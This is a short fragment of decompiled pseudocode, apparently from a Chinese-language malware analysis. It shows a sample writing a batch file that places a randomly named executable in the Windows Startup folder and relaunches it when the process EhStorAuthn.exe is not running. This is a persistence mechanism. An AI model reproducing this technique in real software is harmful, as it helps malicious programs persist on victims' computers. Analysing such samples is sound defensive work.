 v32 = KernelBa_CreateFileW(v29, 0x40000000, 1, 0, 2, 128, 0);// v29=C:\Users\User\AppData\Local\z_User\User.bat
v12 = (WCHAR *)GlobalAlloc(0, 0x2E6u);
v13 = v12;
lpWideCharStr = v12;
if ( v12 && (v14 = v34) != 0 )
{
EqualStrCpy(
v12,
0x2E6u,
(int)L"chcp 65001\r\n"
"SETLOCAL EnableExtensions\r\n"
"set name=C:\\Users\\%USERNAME%\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\");
EqualStrCat((int)v13, 0x2E6u, (int)v14); // v14=随机生成的5位数字文件名
EqualStrCat(
(int)v13,
0x2E6u,
(int)L".exe\r\n"
"FOR /F %%x IN ('tasklist /NH /FI \"IMAGENAME eq EhStorAuthn.exe\"') DO IF %%x == EhStorAuthn.exe goto FOUND\r"
"\n"
"start \"\" \"%name%\"\r\n"
":FOUND\r\n"
"exit");